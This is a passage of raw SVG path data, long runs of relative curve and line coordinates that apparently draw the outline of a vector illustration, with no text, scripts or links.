              c-0.2,0-0.4,0.2-0.6,0.2c-0.2,0.1-0.4,0.1-0.8,0.1c0.4-0.6,0.9-0.9,0.3-1.5c-1.1-1.1-1,0.8-1.7,0.6c-0.2-1.1,0-2,1.1-2.5
              c0.2-0.1,0.5-0.3,0.7-0.4c0.5-0.5,1-1,1.5-1.6c0.2-0.2,0.1-0.6,0.1-0.9c-0.3,0-0.7-0.1-1,0.1c-0.7,0.4-1.4,0.8-2.2,1.3
              c0.2-3,0.5-5.9-0.9-8.7c-0.9,2.7-0.9,5.5-1.1,8.4c-0.5-0.7-0.9-1.4-1.3-2c-0.1-0.2-0.5-0.2-0.7-0.3c-0.1,0.3-0.3,0.6-0.3,0.8
              c0.2,0.7,0.5,1.3,0.8,2c0.5,1.2,1.9,1.9,1.6,3.6c-0.2-0.2-0.4-0.5-0.6-0.7c-0.6-0.5-1.1-1-1.7-1.4c-0.1-0.1-0.5-0.1-0.6,0
              c-0.1,0.2-0.2,0.5-0.1,0.7c0.1,0.3,0.4,0.6,0.6,0.8c0.4,0.4,0.8,0.7,1.3,1.1c-0.8,0.1-1,0.4-0.4,1c0.2,0.2,0.3,0.5,0.4,0.9
              c-0.6-0.3-1-0.6-1.5-0.8c-0.2-0.1-0.6,0-0.8,0.1c0.1,0.3,0.1,0.7,0.3,0.9c0.5,0.5,1.2,1,1.9,1.5c-0.6,0.1-1.2,0.1-1.6,0.3
              c-0.2,0-0.4,0.4-0.3,0.6c0.1,0.3,0.4,0.5,0.5,0.8c0.2,0.3,0.3,0.7,0.4,1c-0.6-0.1-0.9-0.3-1.3-0.6c-0.3-0.2-0.6-0.4-0.8-0.7
              c0,0.4-0.1,0.8-0.1,1.1c0,0.1,0,0.1-0.1,0.2c-0.4-0.1-0.9-0.1-1.4-0.2c0.1,0.3,0.1,0.6,0.2,0.8c-0.7-0.3-1.4-0.6-2-0.9
              c-0.2-0.1-0.6,0.1-0.9,0.1c0.2,0.3,0.3,0.6,0.5,0.8c0.5,0.3,1,0.5,1.6,0.7c-0.4,0.6-0.4,0.8,0.2,1c0.7,0.2,1.5,0.5,2.3,0.9
              c-0.7,0.4-1.3,0.7-1.9,1c0,0.1,0.1,0.3,0.1,0.4c0.8,0.1,1.6,0.2,2.4,0.2c0,0.1,0,0.2,0,0.3c-0.5,0.1-1,0.2-1.5,0.3
              c0,0.1,0,0.2-0.1,0.3c0.6,0.3,1.3,0.6,1.9,1c0,0.1-0.1,0.1-0.1,0.2c-0.4-0.1-0.9-0.3-1.3-0.4c-0.3-0.1-0.5,0-0.8,0.1
              c0.1,0.3,0.2,0.6,0.4,0.8c0.3,0.3,0.6,0.5,1,0.7c-0.2,0.2-0.4,0.3-0.6,0.5c-0.8-0.7-1.1-1.9-2.1-2.4c-0.1,0-0.2,0.1-0.3,0.1
              c0.2,0.6,0.4,1.1,0.7,1.8c-1.2-0.7-2.3-1.5-3.7-1.3c-0.1,0.1-0.2,0.2-0.3,0.4c0.4,0.2,0.8,0.5,1.2,0.7c-0.6,0.7-0.5,0.9,0,1.3
              c0.5,0.3,0.9,0.7,1.4,1.1c-0.7,0.3-1.2,0.6-1.9,0.9c1,1,1.9,0.3,2.8,0.4c-0.1,0.2-0.2,0.4-0.2,0.6c0.8,0.7,1.2-0.4,1.7-0.4
              c0.6,0.4,1.1,0.8,1.6,1.2c-0.5,0.5-1.6,0.4-1.2,1.6c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.2-0.4-0.4-0.6-0.6c-0.7-0.7-0.9-0.7-1.4,0.1
              c-0.3-0.2-0.6-0.4-1-0.6c-0.3-0.1-0.6,0-0.9,0c0.1,0.3,0.1,0.7,0.3,0.9c0.4,0.4,0.9,0.7,1.4,1.1c-0.2,0.2-0.3,0.3-0.5,0.5
              c-0.3,0.3-0.8,0.6-0.4,1.1c0.1,0.1,0.7-0.1,1.1-0.1c0.2,0,0.4-0.1,0.6-0.2c0.8,0,1.6,0,2.3-0.1c0.2,0,0.4-0.1,0.5-0.1
              c0,0.6-0.1,1.1-0.1,1.7c-0.4,0.2-1.3-0.1-1.7,0.7c0.3,0.1,0.5,0.3,0.7,0.4c-0.7,0.6-1.4,0.5-1.9-0.2c-0.1-0.2-0.3-0.3-0.5-0.5
              c-0.7-0.6-0.9-0.5-1.1,0.5c-0.5-0.9-0.9-1.6-1.3-2.4c-0.1,0-0.2,0-0.3,0c-0.1,0.4-0.3,0.8-0.5,1.3c-0.2-0.5-0.4-0.9-0.6-1.2
              c-0.1-0.2-0.3-0.3-0.5-0.4c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.4,0.2,0.7,0.3,1.2c-0.4-0.2-0.7-0.4-1-0.4c-0.3,0-0.7,0.1-1,0.1
              c0.2,0.3,0.2,0.7,0.5,0.9c0.4,0.3,0.9,0.5,1.4,0.8c-0.5,0.2-1,0.4-1.4,0.7c-0.2,0.1-0.2,0.4-0.3,0.6c0.2,0.1,0.4,0.2,0.7,0.2
              c0.3,0,0.5-0.1,0.9-0.2c-0.3,0.6-0.6,1-0.8,1.4c0.1,0.1,0.1,0.1,0.2,0.2c0.4-0.2,0.7-0.3,1.2-0.5c0,0.6,0.3,0.9,0.8,0.4
              c0.4-0.3,0.6-0.7,0.8-0.8c0.4,0,0.7,0.1,0.9,0c0.8-0.3,1-0.3,1.6,0.3c-1.2,0.1-2.4,0.3-2.7,1.7c-1,0.2-2-0.2-3,0.3
              c0,0.1,0,0.2,0,0.3c0.7,0.1,1.5,0.3,2.2,0.4c-0.6,1.2-2.4,1.3-2.9,2.7c0,0.1,0.1,0.2,0.1,0.3c0.8-0.3,1.6-0.6,2.5-0.9
              c0,0.1,0.2,0.4,0.2,0.4c0.7-0.3,1.3-0.5,2-0.8c0,0.2,0,0.5,0.1,0.6c0.1,0.3,0.4,0.5,0.6,0.8c0.1-0.3,0.4-0.6,0.4-0.9
              c-0.1-1,0.5-1.2,1.3-1.5c-0.1,0.3-0.2,0.5-0.2,0.5c0.4,0.7-0.1,0.9-0.5,1.3c-0.3,0.3-0.6,0.8-0.9,1.2c0.1,0.1,0.2,0.2,0.2,0.3
              c0.6-0.3,1.2-0.5,1.9-0.8c0.1,0.7,0.3,1.4,0.4,2.1c-0.6-0.1-1.3-0.2-2-0.3c-0.5,0-1,0-1,0.8c0,0.6-0.2,1.2-0.4,1.8
              c-2-1.2-2.2-1.2-2.5-0.3c-0.9-0.4-1.7-1-2.8-0.7c0.2,1.4,2,1.2,2.1,2.8c-1-0.6-1.7-1-2.7-1.5c-0.1,0.5-0.1,0.9-0.2,1.2
              c-0.6-0.1-1.2-0.3-1.8-0.4c-0.3-0.1-0.6-0.2-1-0.4c-0.2-0.1-0.4-0.2-0.5-0.3c0,0.2-0.1,0.4-0.1,0.7c0,0.1,0,0.2,0,0.4
              c-2.4-0.1-2.6-0.1-2.9,1.1c0.7,0.1,1.3,0.2,1.9,0.3c-0.1,0.3-0.2,0.5-0.3,0.8c0.3,0.1,0.6,0.2,0.8,0.2c0.3,0,0.6-0.1,0.9-0.2
              c0.5-0.1,1.1-0.3,1.6-0.4c-0.3,0.4-0.6,0.6-0.9,0.9c-0.1,0.1-0.2,0.4-0.3,0.6c0.2,0,0.5,0.2,0.7,0.1c0.5-0.3,0.9-0.7,1.3-1.1
              c0.2-0.2,0.4-0.4,0.6-0.6c0.1,0,0.1,0.1,0.2,0.1c-0.3,0.5-0.6,0.9-0.8,1.4c-0.3,0.8,0.3,1,1,1c-0.4,0.3-0.7,0.6-1,1
              c1,1,1.9,0.1,2.8-0.1c0,0.2,0,0.4,0.1,0.5c0.2,0.4,0.5,1.1,0.7,1.1c0.7-0.1,0.4-0.8,0.5-1.2c0.1-0.4,0.1-0.7,0.2-0.9
              c0.4,0.3,0.6,0.6,0.9,0.8c-0.7,1,0.6,0.9,0.8,1.3c-0.7,0.4-1.4,0.9-2,1.3c0,0.1,0,0.3,0,0.4c1.4-0.1,2.5,1.1,4,0.9
              c-0.4,0.4-1,0.8-1.2,0.7c-1.9-0.9-4-0.9-6.1-1.2c0,0.3-0.1,0.6-0.1,1c-0.3-0.4-0.5-0.7-0.8-1c-0.1-0.1-0.4-0.1-0.5-0.2
              c-0.1,0.2-0.2,0.4-0.1,0.6c0,0.3,0.2,0.5,0.3,0.8c-1.6-0.5-2.9-1.4-4.5-1.1c-0.1,0.1-0.1,0.2-0.2,0.4c1,0.6,2,1.2,3,1.8
              c0.1,0.3,0.2,0.7,0.3,1c-0.4,0.3-0.8,0.5-1.2,0.8c-0.5,0.3-0.8,0.8-0.4,1.3c0.1,0.2,0.8,0,1.2-0.1c0.2-0.1,0.4-0.3,0.6-0.4
              c0.4-0.2,0.9-0.4,1.3-0.6c0,0.6,0,1,0,1.5c0.1,0,0.2,0.1,0.3,0.1c0.3-0.3,0.6-0.7,1-1.1c0.2,0.7-0.2,1-0.6,1.3
              c-0.4,0.3-0.7,0.8-1.2,1.3c1.8,1.2,2.7-0.3,3.8-1c0.3,0.9,0.5,1.7,1.3,2.2c0.8,0.6,1,0.7,1.7,0c0.4-0.4,0.7-0.8,1.1-1.2
              c0.2,0.3,0.3,0.6,0.4,0.9c-0.4,0.4-0.8,0.7-1.1,1.2c-0.2,0.4-0.5,0.9-0.4,1.3c0.1,0.7,0.7,1,1.3,1c0.3,0,0.7,0.1,1.2,0.2
              c-0.5,0.6-0.9,1-1.3,1.5c-1.2-1-2.3-1.9-3.8-1c-0.8-0.5-1.3-1.4-2.5-1.5c0.4,1.4,1.5,2,2.4,3c-0.7-0.3-1.3-0.8-1.9-0.2
              c0,0-0.2-0.1-0.3-0.1c-0.9-0.2-1.6-0.6-1.9-1.5c-0.1-0.4-0.4-0.7-0.6-1c-0.2-0.2-0.5-0.5-0.6-0.4c-0.2,0.1-0.4,0.4-0.5,0.7
              c-0.1,0.1,0,0.3-0.1,0.6c-0.7-0.6-1.4-1.2-2.1-1.7c-0.1,0.1-0.2,0.2-0.3,0.3c0.2,0.5,0.5,0.9,0.7,1.4c0.1,0.2,0.1,0.5,0.2,0.8
              c-0.3,0.1-0.6,0.2-0.9,0.2c-0.5-0.1-0.9-0.4-1.4-0.4c-0.6-0.1-1.2,0-2,0c0.9,1.2,1.9,1.5,3,1.8c-0.1,0.2-0.2,0.4-0.3,0.6
              c0.3,0.2,0.5,0.4,0.7,0.6c-0.5,0-0.9-0.2-1.3-0.2c-0.9,0-0.4,0.6-0.3,1c-0.3,0.1-0.5,0.2-0.7,0.3c-0.6,0.3-1.3,0.6-1.9,1
              c-0.3,0.2-0.3,0.7-0.4,1.1c0.3,0.1,0.6,0.3,0.9,0.2c0.5-0.1,0.9-0.3,1.3-0.4c0.6-0.2,1.2-0.3,2-0.6c-0.4,0.6-0.7,0.9-0.8,1.2
              c-0.1,0.2-0.1,0.6-0.1,0.6c0.2,0.1,0.6,0.2,0.7,0.1c0.5-0.3,0.9-0.7,1.4-1.1c0.4-0.3,0.8-0.7,1.2-1.1c0.1,0.1,0.1,0.1,0.2,0.2
              c-0.1,0.3-0.3,0.7-0.4,1.1c-0.1,0.3,0,0.6,0,0.9c0.3-0.1,0.6-0.2,0.8-0.4c0.1-0.1,0.2-0.3,0.3-0.4c0.5-1.1,0.5-1.1,1.6-0.7
              c-0.4,0.2-0.9,0.5-1.3,0.7c0,0.1,0,0.2,0.1,0.3c0.6,0.1,1.2,0.2,1.9,0.3c-0.4,0.4-0.8,0.7-1.1,1.1c-0.2,0.3-0.3,0.7-0.5,1.1
              c0.4,0,0.7-0.1,1.1-0.1c-0.3,0.8-0.6,1.5-0.8,2.3c-0.1,0.5,0.2,0.7,0.7,0.5c0.3-0.2,0.6-0.4,0.9-0.7c0.5-0.6,0.9-1.2,1.3-1.8
              c0.3,1.1,0.3,1.1,1.2,0.7c-0.1,0.3-0.1,0.6-0.2,0.9c-0.1,0.4-0.3,0.8,0.2,1c0.3,0.1,0.9,0,1.1-0.3c0.6-0.6,1.3-1.2,1.4-2.1
              c0-0.1,0.2-0.3,0.4-0.5c0.4,1.2,0.8,2.3,1.2,3.5c0,0.1-0.3,0.5-0.5,0.5c-1.1,0.1-2.3,0.7-3.3-0.4c-0.1-0.1-0.3-0.1-0.4-0.1
              c-0.8,0.8,0.2,1.3,0.4,1.8c-0.7,0.1-1.4,0.1-2,0.3c-0.5,0.2-1,0.6-1.4,1c-0.1,0.1,0.4,0.6,0.6,1c-0.1,0-0.4,0-0.4-0.1
              c-0.3-0.4-0.6-0.8-1-1.1c-0.2-0.2-0.5-0.4-0.8-0.6c-0.1,0.3-0.1,0.7-0.1,1c0,0.1,0.1,0.2,0.1,0.3c-1.5-0.7-1.5-0.7-2.1,0.4
              c-0.7-0.3-1.5-0.6-2.2-1c-0.8-0.4-1.5-1-2.3-1.4c-0.2-0.1-0.6-0.1-0.8-0.1c0.1,0.3,0.1,0.6,0.3,0.7c0.7,0.6,1.4,1,2,1.5
              c-1-0.1-2-0.1-3-0.2c-1-0.1-2-0.4-3,0.2c1,1,2.3,1.1,3.4,1.5c0,0.2,0,0.4,0,0.7c0.3,0.1,0.6,0.1,0.8,0.2c-0.6,0.5-1.3,1-1.9,1.4
              c0.1,0.1,0.1,0.3,0.2,0.4c0.5,0,0.9,0,1.4-0.1c0.4,0,0.9-0.3,1.1-0.1c0.6,0.6,1.2,0.6,1.9,0.4c0.7-0.2,1.4-0.3,1.9-0.5
              c0.3,0.4,0.7,0.8,1,1.2c-0.1,0-0.2,0-0.4,0.1c-1,0.2-2,0.4-3,0.7c-0.3,0.1-0.5,0.6-0.7,0.9c0.3,0.2,0.6,0.5,0.9,0.5
              c0.6,0,1.3-0.1,2-0.2c0.8-0.2,1.5-0.5,2.5-0.8c-0.4,0.5-0.7,0.9-1.1,1.4c1.5,0.5,2.1-0.7,3.1-1.3c0.4,1.2,0.7,2.3,1.1,3.5
              c-0.2,0.1-0.3,0.1-0.4,0.1c-0.5-0.1-0.9-0.3-1.4-0.4c-0.3-0.1-0.7,0-1,0c0,0.3,0.1,0.7,0.1,1c0,0,0,0.1,0,0.1
              c-2.2,0.2-2.2,0.2-2.7,0.7c-0.3-0.3-0.7-0.6-1-0.8c-0.2-0.1-0.4-0.1-0.6-0.2c0,0.3-0.1,0.5,0,0.8c0.1,0.3,0.3,0.5,0.5,0.8
              c-0.1,0.1-0.1,0.2-0.2,0.2c-0.9-0.4-1.7-0.7-2.6-1.1c-1.5-0.6-2.2-0.7-3,0.5c-0.8-0.6-1.6-1.2-2.4-1.7c-0.2-0.2-0.6-0.2-0.9-0.2
              c0.1,0.3,0,0.7,0.2,0.9c0.6,0.7,1.3,1.2,1.9,1.8c-0.8,0.1-1.7,0.2-2.6,0.2c-0.9,0-1.8-0.1-2.7,0.6c0.9,1,2.2,0.9,3.3,1.1
              c-0.2,0.4-0.3,0.7-0.4,1c-0.6,0.1-1.3,0.2-1.8,0.5c-0.3,0.1-0.5,0.5-0.7,0.7c0.3,0.2,0.7,0.7,1,0.7c0.7,0,1.5-0.1,2.2-0.3
              c0.7-0.2,1.3-0.6,2-0.9c0,0.7-0.8,1.4,0.2,2.2c0.4-0.6,0.8-1.1,1.1-1.6c-0.2,0.8,0.4,1.3,1.2,1c1-0.4,2-1,2.9-1.5
              c-0.2,0.5-0.2,1.3-1.2,1.5c-0.3,0.1-0.6,0.5-0.8,0.8c0.4,0.1,0.8,0.2,1.2,0.3c0.1,0,0.1,0.1,0.1,0c-0.4,0.6-0.9,1.1-1.3,1.7
              c-0.1,0.1-0.1,0.2-0.1,0.3l-2.8,0.1l-33.9,10.7l-35.5,4.6l-19.4,4.1l-11.1,3.3l-7,1.6l-27.5-4.8l-18.4-5.9l-29.2-3.1l-27.8-8.1
              l-37.2-2.2l-1.3-0.3c0.2,0,0.7,0,1.6,0c1.9,0.1,2,0.1,1.5-0.3c-0.3-0.2-0.9-0.4-1.2-0.4c-0.3,0-0.7-0.1-0.8-0.3
              c-0.1-0.2,0.1-0.3,0.5-0.2c1.3,0.1,2.2,0,2.2-0.2c0-0.1-1-0.3-2.3-0.4c-1.2-0.1-2.2-0.3-2.1-0.4c0.1-0.1,1-0.4,2.1-0.6
              c2-0.4,3.2-0.9,2.8-1.2c-0.2-0.2-2,0.1-4.4,0.6c-0.7,0.2-0.7,0.1,0.3-0.6c1.7-1.2,0.7-1.3-1.7-0.2c-2.4,1.1-3.8,1.2-6.4,0.4
              c-3-0.9-7.9-2.9-8.3-3.5c-0.5-0.7-0.2-0.7,0.6,0.1c0.4,0.3,0.7,0.5,0.7,0.4c0-0.1,0.2-0.1,0.5,0.1c0.4,0.3,0.5,0.3,0.5-0.2
              c0-0.4,0.2-0.4,1,0.3l1,0.8l-0.2-0.9c-0.2-0.9-0.2-0.9,0.7-0.6c0.5,0.2,1.1,0.5,1.4,0.6c1.2,0.8,1.4,0.8,1.2-0.2
              c-0.2-0.7-0.1-0.8,0.2-0.6c0.6,0.5,1.9,0.4,1.9-0.1c0-0.5,0.5-0.5,0.9,0c0.1,0.2,0.7,0.6,1.1,0.8c0.7,0.4,0.9,0.4,0.9,0.1
              c0-0.2-0.3-0.6-0.6-0.9c-0.4-0.3-0.6-0.6-0.6-0.8c0-0.1,0.1-0.2,0.2-0.1c0.1,0.1,0.4,0,0.7-0.3c0.3-0.3,0.9-0.4,1.7-0.3
              c0.8,0.1,1.3,0,1.4-0.2c0.1-0.3,0.4-0.3,1.2-0.1c2.8,0.7,3.4-0.1,0.6-0.9c-1.8-0.6-2.1-0.8-0.4-0.4c2.2,0.5,5.1,0.1,3.8-0.5
              c-0.3-0.1-1.1-0.3-1.9-0.3c-1.2,0-1.3-0.1-0.5-0.2c0.5-0.1,1-0.3,1.1-0.5c0.1-0.3-0.4-0.4-3.1-0.2c-3.2,0.2-3.3,0.2-2.9-0.3
              c0.6-0.8,0.2-0.9-1.4-0.5c-0.9,0.2-2,0.3-2.8,0.3c-1.9-0.2-8-1.9-8.7-2.4c-0.8-0.6-0.7-0.9,0.1-0.7c0.4,0.1,0.6,0,0.6-0.1
              c0-0.3,0.5-0.2,2.1,0.4c0.5,0.2,1.7,0.4,2.6,0.4c0.9,0,1.8,0,1.9,0.1c0.8,0.1,0.8-0.1,0.3-0.6c-0.4-0.4-0.3-0.4,0.4,0.1
              c1.1,0.8,1.4,0.9,1.4,0.3c0-0.4,0.1-0.4,0.8,0c0.5,0.3,0.9,0.3,1,0.2c0.1-0.1,0.6-0.4,1.2-0.6c0.9-0.3,0.9-0.4,0.3-0.7
              c-0.7-0.4-0.5-0.5,0.6-0.1c0.6,0.2,0.8,0.2,0.8-0.1c0-0.2,0.8-0.5,2.1-0.7c1.1-0.2,2.1-0.5,2.1-0.6c0-0.1,0.1-0.2,0.3-0.1
              c0.2,0.1,0.6,0,0.9-0.1c0.5-0.2,0.4-0.3-0.3-0.5c-0.7-0.1-0.8-0.3-0.7-0.7c0.1-0.4,0-0.5-0.6-0.6c-0.5-0.1-0.2-0.3,1.3-0.6
              c2.2-0.6,2.7-1.1,0.8-0.8c-1.8,0.3-6.2,0.4-6.2,0.1c0-0.1,0.1-0.2,0.3-0.2c0.2,0,0.3-0.1,0.3-0.3s-0.7-0.3-1.5-0.2
              c-2.1,0-5.5-0.6-5.7-1c-0.1-0.3,0.1-0.4,0.6-0.4c0.4,0,0.8-0.1,0.8-0.3c0-0.1,0.2-0.2,0.5-0.1c0.3,0.1,0.5,0,0.5-0.2
              c0-0.2,0.2-0.2,0.7,0.1c0.4,0.2,1.1,0.4,1.5,0.4l0.8,0l-0.7-0.5l-0.7-0.5l1.5-0.1l1.5-0.1l-1.1-0.5l-1.1-0.5l1,0
              c0.6,0,1.3-0.3,1.7-0.7c0.4-0.4,0.9-0.7,1.1-0.7c0.2,0,0.5-0.2,0.8-0.5c0.6-0.8-0.2-0.9-2-0.4c-2,0.6-2.4,0.6-2.2-0.1
              c0.2-0.7,0.1-0.7-1.9-0.1c-1.5,0.4-1.7,0.4-4.1-0.2c-3.3-0.8-4.2-1.5-1.6-1.4c0.3,0,0.6-0.1,0.7-0.3c0.2-0.2,0.4-0.2,0.9,0.2
              c0.5,0.4,0.9,0.4,1.9,0.3c1.5-0.2,1.6-0.3,0.7-0.9c-0.6-0.4-0.4-0.4,1,0.1c0.5,0.2,0.6,0.1,0.4-0.2c-0.2-0.3,0-0.4,0.5-0.4
              c0.4,0,0.6-0.1,0.5-0.4c-0.1-0.2,0-0.4,0.2-0.5c0.3-0.1,0.2-0.2-0.1-0.5c-0.5-0.3-0.5-0.4,0.2-1c1.2-0.9,0.9-1.1-0.8-0.7
              c-4.2,1.1-5.8,1.2-6.8,0.3c-0.6-0.5-0.6-0.7-0.2-0.8c0.3-0.1,0.9,0,1.4,0.2c1.4,0.4,1.7,0,0.5-0.8c-0.8-0.5-0.9-0.6-0.3-0.6
              c1.1,0.1,1.8,0,1.8-0.3c0-0.1-0.3-0.3-0.6-0.3c-0.5,0-0.4-0.1,0.1-0.3c0.4-0.1,0.8-0.4,0.9-0.7c0.2-0.4,0.1-0.4-0.5-0.1
              c-1.1,0.5-7.8,0.4-9.2-0.1c-1-0.4-1-0.4-0.4-0.5c0.6,0,0.7-0.1,0.6-0.6c-0.2-0.5-0.1-0.5,0.4-0.2c0.7,0.5,1.7,0.8,1.7,0.5
              c0-0.1,0.3-0.2,0.6-0.1c0.4,0.1,0.6,0,0.6-0.2c0-0.2,0.4-0.3,0.8-0.3c1.1,0,1-0.3-0.2-1.1l-1-0.7l1.7,0.2c1.8,0.2,2.4,0.1,2.1-0.3
              c-0.3-0.4,0.5-1,1.5-1c1.1,0,1.2-0.4,0.2-0.6c-0.4-0.1-0.2-0.1,0.4-0.1c0.7,0,1.1-0.1,1-0.3c0-0.2,0.1-0.3,0.3-0.3
              c0.2,0,0.2-0.1,0-0.4c-0.3-0.3-0.7-0.4-1.2-0.3c-0.5,0.1-0.6,0.1-0.4,0c0.7-0.3,0.4-0.7-0.4-0.5c-0.7,0.1-0.8,0.1-0.6-0.3
              c0.2-0.3,0.1-0.4-0.2-0.2c-0.2,0.1-0.8,0.2-1.3,0.3c-0.5,0-1.2,0.1-1.6,0.2l-0.8,0.2l0.9-0.6c1-0.7,1.2-1.2,0.3-0.8
              c-0.9,0.4-1.6,0.4-1.1-0.1c0.7-0.6,0.4-1.1-0.3-0.5c-0.4,0.3-1.1,0.7-1.7,0.9c-2,0.8-7.3-0.3-7.3-1.5c0-0.2-0.2-0.6-0.4-0.7
              c-0.3-0.2-0.3-0.3,0-0.3c0.2,0,0.4,0.2,0.5,0.4c0.1,0.3,0.6,0.4,1.2,0.4c0.6,0,1.4,0.1,1.8,0.2c0.6,0.2,0.7,0.1,0.7-0.4v-0.6
              l1.1,0.5c0.8,0.4,1.2,0.5,1.3,0.2c0.1-0.2,0-0.4-0.2-0.6c-0.4-0.2,1.5-0.2,2.8,0c0.2,0,0.6,0,1.1-0.1c0.7-0.2,0.7-0.2,0.2-0.7
              c-0.5-0.4-0.4-0.5,0.3-0.6c0.9-0.2,1.1-0.7,0.3-0.7c-0.4,0-0.2-0.1,0.4-0.4c0.5-0.2,1.4-0.7,1.9-1l0.9-0.7l-1.2-0.2
              c-0.7-0.1-1.2-0.3-1.2-0.4c0-0.2-0.4-0.2-0.9-0.1c-0.8,0.2-0.8,0.1-0.5-0.2c0.6-0.6-0.3-0.8-1.3-0.3c-0.4,0.3-1.4,0.5-2.3,0.5
              c-1.3,0-1.4,0-0.9-0.2c0.6-0.2,0.7-0.5,0.4-1.5c0,0-0.5,0.2-1.1,0.5c-0.6,0.3-1.6,0.6-2.2,0.6c-2,0-5.5-1.1-7.6-2.5
              c-0.8-0.5-0.7-0.6,0.3-0.2c0.5,0.2,0.6,0.2,0.6-0.2c0-0.5,0-0.5,0.3,0c0.2,0.3,0.5,0.4,0.6,0.3c0.2-0.1,0.7,0,1.1,0.3
              c0.8,0.4,0.8,0.4,0.8-0.3c0-0.4,0.1-0.6,0.2-0.5c0.3,0.4,1.5,0.9,2,0.9c0.2,0,0.4-0.3,0.4-0.6c0-0.6,0-0.6,0.3,0.1
              c0.1,0.4,0.3,0.6,0.4,0.6c0.1-0.1,0.4,0,0.8,0.2c0.5,0.2,0.7,0.2,1.1-0.2c0.2-0.3,0.6-0.4,0.7-0.4c0.2,0.1,0.2-0.2,0.1-0.6
              c-0.2-0.7-0.2-0.7,0.7-0.4c1,0.3,1.4,0.2,0.8-0.4c-0.3-0.3-0.3-0.4,0.2-0.4c0.5,0,0.5,0,0-0.5c-0.3-0.3-0.4-0.6-0.3-0.7
              c0.2-0.1,0.6,0.1,0.9,0.4c0.5,0.5,0.8,0.5,2,0.3c0.1,0,0-0.2-0.2-0.4c-0.4-0.4-0.2-0.7,0.6-0.7c0.3,0,0.9-0.2,1.3-0.5l0.8-0.5
              l-1-0.1c-0.5,0-1.3,0-1.7,0c-0.7,0.1-0.7,0-0.4-0.4c0.7-0.7,0.2-0.7-1,0c-1.3,0.8-2.2,0.9-1.5,0.3c0.3-0.3,0.3-0.4-0.1-0.2
              c-0.6,0.2-0.7-0.2-0.2-0.6c0.8-0.7,0-0.6-1.1,0.1c-2,1.4-2.2,1.4-4.5,0.9c-2.4-0.6-4-1.3-4.4-2.1c-0.3-0.5-0.2-0.5,0.5-0.5
              c0.4,0,0.9,0.2,1,0.5s0.5,0.4,0.8,0.5c0.5,0,0.6-0.1,0.5-0.5c-0.2-0.5-0.1-0.5,0.6,0.2c0.4,0.4,1.1,0.7,1.5,0.7
              c0.6,0,0.7-0.1,0.5-0.8c-0.2-1,0.5-1.3,1.3-0.5c0.5,0.6,2.3,1,2.4,0.5c0-0.1-0.5-0.5-1-0.9c-0.8-0.6-0.9-0.7-0.5-0.7
              c0.3,0,0.7,0.2,0.8,0.4s0.3,0.3,0.5,0.3c0.1-0.1,0.4,0,0.5,0.1c0.1,0.2,0.6,0.3,1.1,0.3c0.8,0,0.8,0,0.2-0.4
              c-0.6-0.4-0.6-0.4,0.3-0.7c0.5-0.2,1.1-0.3,1.3-0.3c0.2,0,0-0.2-0.4-0.4c-0.8-0.4-0.8-0.4,0.4-0.3c0.8,0.1,1.4,0,1.7-0.3
              c0.7-0.6,0.2-0.9-1.4-0.9c-0.9,0-1.4-0.1-1.2-0.3c0.4-0.5-0.8-0.6-2.1,0c-1.6,0.7-1.9,0.7-1.7,0.2c0.1-0.3,0-0.4-0.3-0.4
              c-0.3,0-0.4-0.2-0.3-0.4c0.2-0.5,0.1-0.5-1-0.2c-0.7,0.2-0.8,0.2-0.6-0.3c0.2-0.5-0.4-0.7-0.7-0.3c-0.1,0.2-0.8,0.5-1.5,0.8
              c-1.2,0.5-1.5,0.5-2.6,0.2c-1.1-0.3-1.2-0.4-0.8-0.6c0.3-0.1,0.6-0.4,0.6-0.7c0-0.3-0.3-0.4-1.5-0.3c-1.1,0.1-1.6-0.1-2.1-0.5
              c-0.7-0.6-1.4-2.7-0.9-3c0.3-0.1,0.4,0.4,0.3,1.2c0,0.2,0.3,0.7,0.6,1.2c0.6,0.6,0.8,0.7,1.1,0.5c0.2-0.2,0.5-0.6,0.5-1
              c0-0.6,0.1-0.6,0.2-0.2c0.2,0.8,1.1,1.5,1.9,1.5c0.7,0,0.7-0.1,0.4-0.5c-0.4-0.7-0.4-0.9,0-0.7c0.2,0.1,0.3,0,0.3-0.1
              c0-0.2,0.1-0.3,0.3-0.3s0.3,0.2,0.3,0.4c0,0.5,1.9,1.8,2.3,1.6c0.2-0.1,0.3-0.4,0.3-0.7c0-0.3,0.1-0.5,0.3-0.5
              c0.2,0,0.3-0.2,0.1-0.3c-0.1-0.2,0.1-0.1,0.4,0.3s0.7,0.5,0.8,0.4c0.1-0.1,0.6-0.2,0.9-0.3c0.9-0.1,2.2-0.6,2.2-0.9
              c0-0.1-0.4-0.3-1-0.5c-0.5-0.2-0.9-0.5-0.9-0.6c0-0.2-0.4-0.3-0.9-0.3c-1.1,0-2.8-0.7-2.1-0.8c0.2-0.1,0.4-0.3,0.4-0.5
              c0-0.4-1.6-0.5-2.1-0.1c-0.5,0.4-1.7,0.6-1.7,0.3c0-0.1,0.4-0.3,0.8-0.4c0.7-0.1,0.8-0.2,0.4-0.6c-0.3-0.3-0.3-0.4,0.2-0.4
              c0.7,0,1.9-0.7,1.6-1c-0.1-0.1-0.9-0.2-1.7-0.3c-1.6-0.2-1.6-0.1-1.1-0.9c0.3-0.5,0.4-0.5,1.1-0.1c0.7,0.4,0.8,0.4,1-0.1
              c0.1-0.3,0.3-0.5,0.5-0.4c0.2,0.1,0.3,0,0.3-0.1c0-0.2,0.3-0.3,0.6-0.3s0.6-0.2,0.6-0.4c0-0.4-0.7-0.7-1.6-0.7
              c-0.7,0-0.8-0.5-0.1-0.7c0.3-0.1,0.4-0.2,0.3-0.4c-0.1-0.1,0.2-0.4,0.7-0.6c1.1-0.5,0.8-0.9-0.6-0.9h-1.1l0.8-0.9
              c0.6-0.7,0.7-1,0.4-1.2c-0.3-0.3-0.6-0.1-1.4,0.6c-1,0.9-1.1,0.9-1.4,0.5c-0.2-0.3-0.5-0.5-0.7-0.5c-0.4,0-1.4,1.5-1.6,2.4
              c-0.2,0.7-3.1,2.8-3.6,2.6c-0.1-0.1-0.2-0.8-0.2-1.6c0-0.8-0.1-1.5-0.2-1.5c-0.2,0-0.2-0.4-0.2-1c0.1-0.8,0.2-1,1-1.2
              c0.8-0.2,0.9-0.1,0.7,0.3c-0.3,0.8,0.5,1,1.1,0.3c0.3-0.4,0.6-0.5,0.8-0.3c0.2,0.3,1.5,0.1,1.5-0.2c0-0.3-1.6-1.5-1.9-1.5
